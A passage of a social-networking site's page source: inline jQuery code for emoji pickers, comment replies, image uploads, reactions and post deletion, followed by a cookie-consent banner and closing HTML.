                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="htc35r7kjksf4hgvec2tuced7b" hidden>
    	    

    
    
   </body>
</html>
